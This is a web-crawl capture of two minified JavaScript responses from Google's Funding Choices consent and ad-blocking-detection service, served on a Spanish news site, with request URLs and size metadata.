content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWfQevBAB7t-7I0n-WxR6xQUsSPB-ONc29eIgeK2lUR4SeAabY2cpgM8wCriLpx5-wEvL_J3uJwA6vkT8iwEEjnxS0fADvIZs7jy2b8QfxUDY5QNe7HSGL07KmO5GIikBRH7bsT9w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NjkzMDcxLDM4OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2VzdGEtbmF2aWRhZC1kZWphLWh1ZWNvLXBhcmEtZWwtcGFuZXR0b25lLWRlLW1hbnphbmEtcGluay1sYWR5LWVsYWJvcmFkby1wb3ItY2hyaXN0aWFuLWVzY3JpYmEvIixudWxsLFtbOCwibzFaUUs5SVh4V00iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 130
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.o1ZQK9IXxWM.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzkWD0vxt1gVcfmiBA6nHi7pe9_aQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol-6AZXKxErVwVkqUt0rRPl3fNmT7TtgBCynphFc76sQenaJYHPpvjMiBGW3Jk5Hl4fCN3bhQFGhTyWyi482IajS6uL4WEJ5uij0kW6ZbaC3P4srUL-M8Sz98iNJ7xPKlf9vp978HQXUZ8217f_M-pvoswX-5g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVIw8fLKyR6PILFtH9etR-T7MYWOdF9QZH4RftOBCqNpZxsyfHzdI79B9Naxb82n7jo5ixyGmU0Sy1NQvdDVtVskyE3bwPs11sp9a93XhMJGsBlkAKTIMWfLr3QC4u0xF_IO9UrxQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX3RT-DNhVT17PezF-rBWzFca1w0DCvcQgqGbJ6lYDiGTPNE6INJ5SU4OStPMmLTwDYzP1ZgTqSELbqE5k8tv7WdV-R-9e9mw5rIx7Ef7vOdXPOo6JCAvSyToZ_I9eXNOIlH_qESg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVcEmgNRi2kTlB4JwUAMLBvYUshyASgII7SNhapLusMK3seg-A0yoNUOiVDroVsU0CU0OLJ8CsEkd39ZWYQKI6lSjfjHNuoQ8ULe8o6thRIuL8ES71iLn0eCmyZkBZNpRlwvNXqsw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXVLkvnGjog_NbvyChOAuOMr4LCU5HWreg7StU7HtrFyc8L-GDAk2Iy9xucMgXYPKUInZPSs--ZWPC70EZseAGnzVKc2IGE0JK0jG-jeq4y-GyY1T3cMU914EAMYppe9BH7TgF41Ysg-eglwqqU5DOLPKudHrl4GrO6K2SYqoHVvDE1x0DouLVutcNy/_/500x90._text_ads./your-ad./waframedia16./300_ad_
body_size: -1288
content:
window['32399dfd-b6a1-40a1-8fb2-7cbcbcbf1f69'] = true;